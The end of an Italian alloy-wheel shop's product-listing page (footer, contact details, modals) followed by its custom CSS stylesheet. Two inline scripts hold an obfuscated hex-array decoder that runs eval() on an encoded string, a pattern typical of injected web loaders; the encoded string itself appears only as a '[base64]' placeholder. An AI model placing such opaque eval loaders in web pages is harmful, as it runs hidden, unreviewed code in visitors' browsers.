item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://bbimg.alcar-wheels.com/files/wheels/R020-85/R020-85c.jpg'/></td><td>AEZ</td><td>TIOGA GRAPHITE</td><td>GRAPHITE MATT</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>108</td><Td>45</td><td>70,10</td><td><a href='CL1047_cerchio-in-lega-AEZ-TIOGA_GRAPHITE-8%2C0J19-5X108-45-70%2C10-GRAPHITE_MATT.html' class='btn btn-success'>Scheda Prodotto</a></td></tr></table></div></div></div></div></main><script>var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe87c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe87c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",56,"HVZiQkFlT",10,3,11))</script></div><footer id='footer'><div class='container'><div class='row'><div class='footer-ribbon'><span>Di Leo Franco Pneumatici</span></div><div class='col-md-4 col-xs-12 xs-center'><div class='owl-carousel owl-theme manual clients-carousel-696b3f59adc14 owl-no-narrow'><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/GMP.png' class='img-responsive img_client' alt='GMP'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive img_client' alt='ALCAR'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive img_client' alt='DEZENT'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/AEZ.png' class='img-responsive img_client' alt='AEZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive img_client' alt='DOTZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/SPARCO.png' class='img-responsive img_client' alt='SPARCO'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/SPATH.png' class='img-responsive img_client' alt='SPATH'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive img_client' alt='ANTERA'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/MSW.png' class='img-responsive img_client' alt='MSW'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ESSERUOTE.png' class='img-responsive img_client' alt='ESSERUOTE'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/MAK.png' class='img-responsive img_client' alt='MAK'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive img_client' alt='ALCAR HYBRIDRAD'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/OZ.png' class='img-responsive img_client' alt='OZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ORIGINALI.png' class='img-responsive img_client' alt='ORIGINALI'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive img_client' alt='ELITE WHEELS'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/FONDMETAL.png' class='img-responsive img_client' alt='FONDMETAL'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DOTZ 4X4.png' class='img-responsive img_client' alt='DOTZ 4X4'></div></div><script>
   $(document).ready(function() {
   $('.clients-carousel-696b3f59adc14').owlCarousel({
		loop: true,
		responsive: 
		{
		 0:    { items: 1 },
		 320:  { items: 1  },
		 480:  { items: 1  },
		 768:  { items: 1  },
		 992:  { items: 1  },
		 1200: { items: 1 }
		},
		margin: 10,
		nav:false,
		navText: [],
		dots: true,
		autoplay: true,
		autoplayTimeout: 6000
	});

   });
   
   function ddd_696b3f59adc14()
   {
     var minheight = 0;
     $('.clients-carousel-696b3f59adc14').each(function(i,e)
    {
     var oldminheight = minheight;
     $(e).find('.client').each(function(ii,ee)
     {
      minheight = $(ee).height() > minheight ? $(ee).height()+20 : minheight;   
     });
     $(e).find('.client').css('min-height',minheight + 'px');
     $(e).find('.img_client').each(function(ii,ee)
     {
      $(ee).css('margin-top', ((minheight-$(ee).height()-20)/2)+'px');
      //alert($(ee).attr('href')+' '+$(ee).height());
      
     });
     minheight = oldminheight;
    });
   }
   
   setTimeout(ddd_696b3f59adc14, 1000);
   </script></div><div class='col-md-4 col-xs-12 xs-center'><h4>DI LEO FRANCO PNEUMATICI SRL</h4><ul class='list-unstyled'><li><span style='vertical-align: top;'><i class='fa fa-fw fa-map-marker'></i> <strong>Indirizzo:</strong></span><span style='padding-left: 5px; display: inline-block;'>VIA TRENTO, 28
<br>13900 BIELLA
<br>BI Italy&nbsp;<a href='https://www.google.com/maps/search/?api=1&query=DI+LEO+FRANCO+PNEUMATICI+SRL' target='_blank'><i class='fa fa-fw fa-map'></i></a></span></li><li><i class='fa fa-fw fa-phone'></i> <strong>Phone:</strong> +39 0158461470</li><li><i class='fa fa-fw fa-envelope'></i> <strong>Email:</strong> dileofrancopneumatici@yahoo.it</li><li><i class='fa fa-fw fa-ticket'></i> <strong>P.IVA:</strong> 02654110028</li></ul><hr><h4>ORARI NEGOZIO</h4>
 <ul class='list-unstyled'><li><i class='fa-solid fa-fw fa-business-time'></i> 08:00&#8211;12:00<br />
14:00&#8211;19:00</li></ul></div><div class='col-md-4 col-xs-12 xs-center'><center><img src='modules/Sections/images/driver_pirelli_89148.png' style='' alt='Franco Di Leo - Driver Pirelli' class='img-responsive'></center><hr><h4>Seguici sui Social</h4><a href='mailto:info@dileofrancopneumatici.com' style='margin: 0 10px;'><img src='images/social/c32/email.png' alt='Seguici sui Social!'></a><a href='https://www.facebook.com/dileofrancopneumatic/' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/facebook.png' alt='Seguici sui Social!'></a><a href='https://instagram.com/dileofrancopneumatici' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/instagram.png' alt='Seguici sui Social!'></a><a href='https://vm.tiktok.com/ZML698DQE/' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/tik-tok.png' alt='Seguici sui Social!'></a><a href='https://wa.me/3463350005' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/whatsapp.png' alt='Seguici sui Social!'></a></div></div>
	       </div><div class='footer-copyright'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-1'>
								<a href='https://www.dileofrancopneumatici.com' class='logo'>
									<img alt='Di Leo Franco Pneumatici - B2B Portale Cerchi in Lega' class='img-responsive img_bright' src='themes/dileo/img/DiLeo.png'>
								</a>
							</div>
							<div class='col-md-7'>
								<p>&copy;&reg;2021-2026 <a href='https://www.dileofrancopneumatici.com'>DI LEO FRANCO PNEUMATICI SRL</a>  (PIVA: 02654110028)<br>All Rights Reserved. Do not copy without permission.<br>Powered by <a href='https://www.picoportal.it' target='_new'>PicoPortal</a> by PicoPortal srl. <a href='javascript:;' onclick='popupwindow("https://cookiepolicy.fvsoftware.com", "Cookie Policy", 650, 500);'>Cookie Policy</a><br><i class='fa fa-gear'></i> Control Panel <a href='admin.php'>Administration</a>.</p>
							</div>
							<div class='col-md-4'>
								<nav id='sub-menu'>
									<ul><li><a href='https://www.picoportal.it' target='_new'><img alt='PicoPortal srl / B2B e B2C cerchi in lega e acciaio' src='images/picoportal220_tr_mn_scritta_sotto_piccola_SRL.png' style='width: 70px;' class='img_bright'></a></li></ul>
								</nav>
							</div>
						</div>
					</div>
				</div>
			</footer></div><div class='modal fade' id='modal_accessori' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Accessori Compatibili</h4>
				</div>
				<div class='modal-body' id='accessori_compatibili'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_servizi' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Servizi Disponibili</h4>
				</div>
				<div class='modal-body' id='modal_servizi_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_foto_popup' tabindex='-1' role='dialog' aria-labelledby='modal_foto_popup_title' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='modal_foto_popup_title'>xxx</h4>
				</div>
				<div class='modal-body' id='modal_foto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='model_aiuto_popup' tabindex='-1' role='dialog' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-body' id='model_aiuto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><script src='themes/dileo/js/theme.js'></script><script src='themes/dileo/js/theme.init.js'></script><script async src='https://www.googletagmanager.com/gtag/js?id=G-E05PMJFWZX'></script>
         <script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-E05PMJFWZX'); </script><script>var _0xc57e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe5c(d,e,f){var g=_0xc57e[2][_0xc57e[1]](_0xc57e[0]);var h=g[_0xc57e[3]](0,e);var i=g[_0xc57e[3]](0,f);var j=d[_0xc57e[1]](_0xc57e[0])[_0xc57e[10]]()[_0xc57e[9]](function(a,b,c){if(h[_0xc57e[4]](b)!==-1)return a+=h[_0xc57e[4]](b)*(Math[_0xc57e[8]](e,c))},0);var k=_0xc57e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc57e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe5c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"NpfKHhqlA",10,5,33))</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dileofrancopneumatici.com/themes/dileo/css/custom.css
body_size: 72553
content:
/* Add here all your CSS customizations */
.collapse {
	visibility: visible;
}

.page-header {
	background-color: #333;
	border-bottom: 5px solid #CCC;
	border-top: 5px solid #CCC;
}

.header-no-border-bottom {
	
}

.page-header h1 {
	color: #fff;
}

.col-centered{
    /* float: none; */
    margin: 0 auto;
}
/* white_color */
.white_color i.icon-featured,  .white_color img.icon-featured {
	background-color: #ffffff;
}

.white_color h4 {
	color: #ffffff;
}

.white_color .box-content {
	border-top-color: #ffffff;
}

.form-control
{
 border: 1px solid #aaa;
}

.input_upper
{
 text-transform:uppercase;
}

.pico_mt-xlg {
	margin-top: 30px;
}

.required {
	display: inline-block;
	color: #d2322d;
	font-size: 0.8em;
	font-weight: bold;
	position: relative;
	top: -0.2em;
}

html.dark p
{
	color: #d5d5d5;
}

html.dark .post-content ul {
	color: #d5d5d5;
}

html.dark .form-control
{
 color: #fff;
}

html.dark .invert_if_dark
{
 -webkit-filter: grayscale(1) invert(1);
 filter: grayscale(1) invert(1);
}

/*html.dark .thumb-info*/
html.dark .thumbnail, html.dark .img-thumbnail {
	background-color: #fff;
	border: 4px solid #282d36;
}

.dataTables_processing {
	background: #B52929;
	border-radius: 100px;
	box-shadow: 0 1px 1px -1px rgba(0, 0, 0, 0.3);
	color: #FFF;
	padding: 5px 10px;
	top: 3px;
	width: 150px;
	margin: 10px 60px;
}

.dataTables_wrapper {
	position: relative;
}

.dataTables_wrapper .DTTT.btn-group {
	display: inline-block !important;
}

.dataTables_wrapper .datatables-header {
	margin-bottom: 15px;
}

.dataTables_wrapper .datatables-header label {
	font-weight: normal;
	margin: 0;
}

.dataTables_wrapper table thead th {
	padding-right: 21px !important;
}

.dataTables_wrapper .dataTables_length .select2-container {
	margin-right: 10px;
	width: 75px;
}

@media only screen and (max-width: 991px) {
	.dataTables_wrapper .dataTables_length {
		margin-bottom: 15px;
	}

	.dataTables_wrapper .dataTables_length label {
		float: none;
		width: 100%;
	}
}
/* Filter */
.dataTables_wrapper .dataTables_filter label {
	width: 50%;
}

.dataTables_wrapper .dataTables_filter input {
	width: 100%;
}

@media only screen and (max-width: 991px) {
	.dataTables_wrapper .dataTables_filter label {
		width: 100%;
	}
}
/* Footer */
.dataTables_wrapper .datatables-footer {
	margin-top: 15px;
}

.dataTables_wrapper .datatables-footer .dataTables_info {
	font-size: 11px;
	padding-top: 0;
	margin-top: 6px;
}

.dataTables_wrapper .datatables-footer .dataTables_paginate .pagination {
	display: block;
	margin: 0;
}

@media only screen and (max-width: 991px) {
	.dataTables_wrapper .datatables-footer .dataTables_info {
		margin-bottom: 15px;
		text-align: center;
	}

	.dataTables_wrapper .datatables-footer .dataTables_paginate {
		float: none;
		text-align: center;
	}

	.dataTables_wrapper .datatables-footer .dataTables_paginate .pagination {
		display: inline-block;
	}
}
/* Empty Row */
.dataTables_wrapper .dataTables_empty {
	padding: 50px 0;
	text-align: center;
}

/*
.dataTables_processing {
	background: #cccccc;
	border-radius: 100px;
	box-shadow: 0 1px 1px -1px rgba(0, 0, 0, 0.3);
	color: #FFF;
	left: 50%;
	margin-left: -36px;
	padding: 5px 10px;
	position: absolute;
	top: 3px;
}
*/

@media only screen and (max-width: 991px) {
	.dataTables_processing {
		left: auto;
		margin-left: 0;
		right: 0;
	}
}

.msg
{
 padding: 20px;
 font-size: 15px;
 font-weight: 700;
 margin: 10px;
}

.alert_error
{
 color: #FF4040;
 border: 3px solid #FF4040;
 background-color: #FFC0C0;
 -webkit-border-radius: 5px;
 -moz-border-radius: 5px;
 border-radius: 5px;
}

.alert_error span
{
 background:url(../images/alert.png) no-repeat left center;
 padding-left: 20px;
}

.alert_success
{
 color: #83B13A;
 border: 3px solid #83B13A;
 background-color: #B5F3B5;
 -webkit-border-radius: 5px;
 -moz-border-radius: 5px;
 border-radius: 5px;
}

.alert_success span
{
 background:url(../images/tick.png) no-repeat left center;
 padding-left: 20px;
}

.error
{
 color: #FF4040;
}

.picocart
{
 margin: 20px 0;
}

.table_select_address
{
 border-collapse: separate;
 border-spacing: 2px;
}

.table_select_address td
{
 padding: 20px;
}

.pico_content ul
{
 list-style: square;
 margin-left: 30px;
}

.btn_wait, button.btn_wait  { color:#fff; background:#544F4B; }
.btn_stop, button.btn_stop  { color:#fff; background:#C00000; }
.btn_go,   button.btn_go    { color:#fff; background:#00C000; }
.btn_wait:hover, .btn_stop:hover, .btn_go:hover {color: #FFFF80;}
button.btn_go:hover { background-color: #45D745; }

.total {
    color: #282d36;
    font-size: 18px;
    font-weight: bold;
    padding-bottom: 20px;
}

.active .list-group-item-heading { color: #ffffff; }

.old_table td {padding: 2px;}

.disabledTab
{
 pointer-events: none;
}

html body .tabs .nav-tabs .disabledTab a, html.dark body .tabs .nav-tabs .disabledTab a, html body .tabs .nav-tabs .disabledTab a:hover, html.dark body .tabs .nav-tabs  .disabledTaba:hover {
 color: #aaa;
}

.full_width
{
	width: 100%;
}

.modal-block {
	background: transparent;
	padding: 0;
	text-align: left;
	max-width: 600px;
	margin: 40px auto;
	position: relative;
}

.modal-block.modal-block-xs {
	max-width: 200px;
}

.modal-block.modal-block-sm {
	max-width: 400px;
}

.modal-block.modal-block-md {
	max-width: 600px;
}

.modal-block.modal-block-lg {
	max-width: 900px;
}

.modal-block.modal-block-full {
	max-width: 98%;
}

.modal-block.modal-header-color .panel-heading h2 {
	color: #FFF;
}

.modal-block.modal-full-color {
	color: #FFF;
}

.modal-block.modal-full-color .panel-heading {
	border: 0;
}

.modal-block.modal-full-color .panel-heading h2 {
	color: #FFF;
}

.modal-block.modal-full-color .panel-footer {
	border: 0;
}

.modal-block.modal-full-color .panel-body {
	background-color: transparent;
}

.modal-block.modal-full-color .fa {
	color: #FFF !important;
}

/* Modal Wrapper */
.modal-wrapper {
	position: relative;
	padding: 25px 0;
}

/* Modal Icon */
.modal-icon {
	float: left;
	width: 20%;
	text-align: center;
}

.modal-icon .fa {
	font-size: 52px;
	position: relative;
	top: -10px;
	color: #cccccc;
}

.modal-icon.center {
	float: none;
	width: auto;
	padding-top: 20px;
}

.modal-icon.center + .modal-text {
	float: none;
	width: auto;
}

.modal-icon + .modal-text {
	float: left;
	width: 80%;
}

/* Modal Text */
.modal-text {
	padding: 0 5px;
}

.modal-text h1, .modal-text h2, .modal-text h3, .modal-text h4, .modal-text h5, .modal-text h6 {
	padding: 0;
	margin: -7px 0 4px 0;
}

.modal-block-primary .fa {
	color: #cccccc;
}

.modal-block-primary.modal-header-color .panel-heading {
	background-color: #cccccc;
}

.modal-block-primary.modal-full-color .panel {
	background-color: #e0e0e0;
}

.modal-block-primary.modal-full-color .panel-heading {
	background-color: #cccccc;
}

.modal-block-primary.modal-full-color .panel-footer {
	background-color: #e0e0e0;
}

.modal-block-success .fa {
	color: #47a447;
}

.modal-block-success.modal-header-color .panel-heading {
	background-color: #47a447;
}

.modal-block-success.modal-full-color .panel {
	background-color: #5cb85c;
}

.modal-block-success.modal-full-color .panel-heading {
	background-color: #47a447;
}

.modal-block-success.modal-full-color .panel-footer {
	background-color: #5cb85c;
}

.modal-block-warning .fa {
	color: #ed9c28;
}

.modal-block-warning.modal-header-color .panel-heading {
	background-color: #ed9c28;
}

.modal-block-warning.modal-full-color .panel {
	background-color: #f0ad4e;
}

.modal-block-warning.modal-full-color .panel-heading {
	background-color: #ed9c28;
}

.modal-block-warning.modal-full-color .panel-footer {
	background-color: #f0ad4e;
}

.modal-block-danger .fa {
	color: #d2322d;
}

.modal-block-danger.modal-header-color .panel-heading {
	background-color: #d2322d;
}

.modal-block-danger.modal-full-color .panel {
	background-color: #d9534f;
}

.modal-block-danger.modal-full-color .panel-heading {
	background-color: #d2322d;
}

.modal-block-danger.modal-full-color .panel-footer {
	background-color: #d9534f;
}

.modal-block-info .fa {
	color: #5bc0de;
}

.modal-block-info.modal-header-color .panel-heading {
	background-color: #5bc0de;
}

.modal-block-info.modal-full-color .panel {
	background-color: #7dcde5;
}

.modal-block-info.modal-full-color .panel-heading {
	background-color: #5bc0de;
}

.modal-block-info.modal-full-color .panel-footer {
	background-color: #7dcde5;
}

.modal-block-dark .fa {
	color: #171717;
}

.modal-block-dark.modal-header-color .panel-heading {
	background-color: #171717;
}

.modal-block-dark.modal-full-color .panel {
	background-color: #2b2b2b;
}

.modal-block-dark.modal-full-color .panel-heading {
	background-color: #171717;
}

.modal-block-dark.modal-full-color .panel-footer {
	background-color: #2b2b2b;
}

html.dark .modal-content {
	background-color: #1d2127;
}

html.dark .modal-header,
html.dark .modal-footer {
	border-color: #282d36;
}

.select2-container .select2-selection--single .select2-selection__rendered 
{
 white-space: normal;
}

.pull-right {
    float: right !important;
}

html #header .header-nav-bar-primary {
    color: #111 !important;
}

.tip {
	color: #fff;
	position: relative;
	display: inline-block;
	font-size: 9px;
	font-weight: 400;
	padding: 2px;
	z-index: 1;
	border-radius: 2px;
	line-height: 1;
	margin: 0 0 0 10px;
	vertical-align: middle;
	text-transform: uppercase;
}
#home_cart  .tip {
	margin-top: -2px;
}

#header .header-column.header-column-center .header-logo {
	padding: 0;
}

.tip:before {
	content: "";
	position: absolute;
	left: auto;
	right: 100%;
	top: 50%;
	margin-top: -4px;
	border: 3px solid transparent;
}
.tip.tip-new {
	background-color: #0cc485 !important;
}
.tip.tip-new:before {
	border-right-color: #0cc485 !important;
}
.tip.tip-hot {
	background-color: #eb2771 !important;
}
.tip.tip-hot:before {
	border-right-color: #eb2771 !important;
}
#home_cart  a .tip {
	/* position: absolute;*/ 
	top: -7px;
	right: 10px;
}
#home_cart  a .tip:before {
	position: absolute;
	left: 3px;
	top: 100%;
	width: 3px;
	height: 3px;
	margin: 0;
	border-color: transparent !important;
}
#home_cart  a .tip.tip-new:before {
	border-top-color: #0cc485 !important;
}
#home_cart  a .tip.tip-hot:before {
	border-top-color: #eb2771 !important;
}

section.section.section-parallax {
	background-color: transparent;
	background-position: 50% 50%;
	background-repeat: repeat;
	background-attachment: fixed;
	border: 0;
}

/* xxxxxxxxxxxxxxxxxxxxxxxxxx */

.products-grid {
	list-style: none;
	padding: 0;
	margin: 0 -10px 0;
}
.products-grid:after {
	content: '';
	display: table;
	clear: both;
}
.products-grid li {
	width: 100%;
	padding: 10px 10px 0;
}
.products-grid.columns6 {
	margin: 0 -5px;
}
.products-grid.columns6 li {
	padding-left: 5px;
	padding-right: 5px;
}
.products-grid.columns7 {
	margin: 0 -4px;
}
.products-grid.columns7 li {
	padding-left: 4px;
	padding-right: 4px;
}
.products-grid.columns8 {
	margin: 0 -3px;
}
.products-grid.columns8 li {
	padding-left: 3px;
	padding-right: 3px;
}
@media (min-width: 480px) {
	.products-grid li {
		float: left;
		width: 50%;
	}
	.products-grid li:nth-child(2n+1) {
		clear: left;
	}
	.products-grid.columns5 li, .products-grid.columns6 li, .products-grid.columns7 li, .products-grid.columns8 li {
		width: 33.33%;
	}
	.products-grid.columns5 li:nth-child(2n+1), .products-grid.columns6 li:nth-child(2n+1), .products-grid.columns7 li:nth-child(2n+1), .products-grid.columns8 li:nth-child(2n+1) {
		clear: none;
	}
	.products-grid.columns5 li:nth-child(3n+1), .products-grid.columns6 li:nth-child(3n+1), .products-grid.columns7 li:nth-child(3n+1), .products-grid.columns8 li:nth-child(3n+1) {
		clear: left;
	}
}
@media (min-width: 768px) {
	.products-grid.columns3 li, .products-grid.columns4 li {
		width: 33.33%;
	}
	.products-grid.columns3 li:nth-child(2n+1), .products-grid.columns4 li:nth-child(2n+1) {
		clear: none;
	}
	.products-grid.columns3 li:nth-child(3n+1), .products-grid.columns4 li:nth-child(3n+1) {
		clear: left;
	}
	.products-grid.columns5 li, .products-grid.columns6 li, .products-grid.columns7 li, .products-grid.columns8 li {
		width: 25%;
	}
	.products-grid.columns5 li:nth-child(3n+1), .products-grid.columns6 li:nth-child(3n+1), .products-grid.columns7 li:nth-child(3n+1), .products-grid.columns8 li:nth-child(3n+1) {
		clear: none;
	}
	.products-grid.columns5 li:nth-child(4n+1), .products-grid.columns6 li:nth-child(4n+1), .products-grid.columns7 li:nth-child(4n+1), .products-grid.columns8 li:nth-child(4n+1) {
		clear: left;
	}
}
@media (min-width: 992px) {
	.products-grid.columns6 li, .products-grid.columns7 li, .products-grid.columns8 li {
		width: 20%;
	}
	.products-grid.columns6 li:nth-child(4n+1), .products-grid.columns7 li:nth-child(4n+1), .products-grid.columns8 li:nth-child(4n+1) {
		clear: none;
	}
	.products-grid.columns6 li:nth-child(5n+1), .products-grid.columns7 li:nth-child(5n+1), .products-grid.columns8 li:nth-child(5n+1) {
		clear: left;
	}
}
@media (min-width: 1200px) {
	.products-grid.columns4 li {
		width: 25%;
	}
	.products-grid.columns4 li:nth-child(3n+1) {
		clear: none;
	}
	.products-grid.columns4 li:nth-child(4n+1) {
		clear: left;
	}
	.products-grid.columns5 li {
		width: 20%;
	}
	.products-grid.columns5 li:nth-child(4n+1) {
		clear: none;
	}
	.products-grid.columns5 li:nth-child(5n+1) {
		clear: left;
	}
	.products-grid.columns6 li {
		width: 16.66%;
	}
	.products-grid.columns6 li:nth-child(5n+1) {
		clear: none;
	}
	.products-grid.columns6 li:nth-child(6n+1) {
		clear: left;
	}
	.products-grid.columns7 li {
		width: 14.25%;
	}
	.products-grid.columns7 li:nth-child(5n+1) {
		clear: none;
	}
	.products-grid.columns7 li:nth-child(7n+1) {
		clear: left;
	}
	.products-grid.columns8 li {
		width: 12.5%;
	}
	.products-grid.columns8 li:nth-child(5n+1) {
		clear: none;
	}
	.products-grid.columns8 li:nth-child(8n+1) {
		clear: left;
	}
}

.products-list {
	list-style: none;
	padding: 0;
	margin: 0 -10px 0;
}
.products-list li {
	padding: 10px;
	width: 100%;
}

.product {
	position: relative;
}
.product .product-image-area {
	overflow: hidden;
	position: relative;
	padding: 0;
	background-color: #fff;
	border: none;
	border-radius: 3px;
}
.product .product-image-area .product-image {
	display: block;
	overflow: hidden;
	position: relative;
	border-radius: 3px;
}
.product .product-image-area .product-image img {
	display: block;
	width: 100%;
	height: auto;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}
.product .product-image-area .product-image .product-hover-image {
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0;
	visibility: hidden;
}
.product .product-quickview {
	position: absolute;
	right: 0;
	top: 0;
	background-color: #E4952E;
	color: #fff;
	padding: 10px;
	z-index: 9;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.1s;
	-moz-transition: all 0.1s;
	transition: all 0.1s;
	font-size: 12px;
	line-height: 1.4;
	width: 100%;
	text-align: center;
}
.product .product-quickview span {
	margin-left: 2px;
}
.product .product-quickview:hover, .product .product-quickview:focus {
	opacity: 0.9 !important;
	color: #fff;
	text-decoration: none;
}
.product .product-quickview:hover span, .product .product-quickview:focus span {
	text-decoration: underline;
}
.product .product-label {
	position: absolute;
	right: 10px;
	top: 10px;
	color: #fff;
	line-height: 1;
	z-index: 5;
	text-align: center;
}
.product .product-label + .product-label {
	top: 40px;
}
.product .product-label span {
	display: block;
	position: relative;
	padding: 7px 10px;
	font-size: 12px;
	font-weight: 600;
	text-transform: uppercase;
	border-radius: 4px;
}
.product .product-label span.discount {
	background-color: #e27c7c;
}
.product .product-label span.new {
	background-color: #62b959;
}
.product .product-details-area {
	padding: 10px;
	text-align: center;
}
.product .product-details-area .product-actions {
	margin: 0 -10px;
}
.product .product-name {
	color: #777;
	font-weight: 400;
	font-size: 14px;
	margin: 0 0 3px;
}
.product .product-name a {
	color: #777;
}
.product .product-name a:hover, .product .product-name a:focus {
	color: #3f4658;
	text-decoration: none;
}
.product:hover .product-image-area .product-image .product-hover-image {
	visibility: visible;
	opacity: 1;
}
.product:hover .product-quickview {
	visibility: visible;
	opacity: 1;
}

.product-ratings {
	font-size: 11px;
	line-height: 1.25;
	margin: 3px 0;
	background: url(../../img/demos/shop/rating-bar.png) center no-repeat;
	height: 14px;
	margin: 7px 0 6px;
}
.product-ratings .ratings-box {
	position: relative;
	display: inline-block;
	margin-top: 1.5px;
	overflow: hidden;
	width: 64px;
	height: 11px;
	font-size: 0;
	line-height: 0;
	text-indent: -999em;
}
.product-ratings .ratings-box:before {
	font-family: 'Font Awesome 6 Free';
  font-style: normal;
  font-weight: 900;
	content: "\f005\20\f005\20\f005\20\f005\20\f005";
	width: 64px;
	height: 11px;
	color: #c3c5c9;
	display: block;
	font-size: 11px;
	line-height: 11px;
}
.product-ratings .ratings-box .rating {
	float: left;
	height: 11px;
	position: absolute;
	left: 0;
	top: 0;
	overflow: hidden;
}
.product-ratings .ratings-box .rating:before {
	font-family: 'Font Awesome 6 Free';
  font-style: normal;
  font-weight: 900;
	content: "\f005\20\f005\20\f005\20\f005\20\f005";
	width: 64px;
	height: 11px;
	color: #ffc600;
	display: block;
	font-size: 11px;
	line-height: 11px;
}

.product-price-box {
	font-size: 0;
	margin: 5px 0 3px;
}
.product-price-box .old-price,
.product-price-box .product-price {
	display: inline-block;
	vertical-align: middle;
	font-weight: 600;
}
.product-price-box .old-price {
	color: #999;
	font-size: 14px;
	text-decoration: line-through;
}
.product-price-box .old-price + .product-price {
	margin-left: 6px;
}
.product-price-box .product-price {
	font-size: 20px;
	color: #444;
}

.product-actions a {
	display: inline-block;
	position: relative;
	margin: 10px 1px;
	vertical-align: middle;
	border-radius: 5px;
	text-align: center;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}
.product-actions a:hover, .product-actions a:focus {
	text-decoration: none;
}
.product-actions a.addtocart {
	color: #333;
	background-color: #fff;
	font-size: 14px;
	padding: 0 10px 0 8px;
	height: 32px;
	line-height: 30px;
	border: 1px solid #ccc;
}
.product-actions a.addtocart i {
	font-size: 15px;
	margin-right: 2px;
}
.product:hover .product-actions a.addtocart {
	background-color: #E4952E;
	border-color: #E4952E;
	color: #fff;
}
